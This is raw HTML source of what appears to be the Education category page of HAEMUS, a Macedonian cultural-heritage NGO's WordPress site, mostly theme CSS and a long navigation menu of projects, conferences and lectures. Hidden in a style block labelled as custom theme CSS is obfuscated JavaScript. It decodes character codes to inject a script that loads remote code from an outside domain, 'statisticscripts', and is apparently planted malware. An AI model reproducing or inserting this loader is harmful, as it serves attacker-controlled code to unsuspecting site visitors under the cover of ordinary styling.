        background-color: #42932c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:10px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/education/",
                    "name": "Education"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-education category-92 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
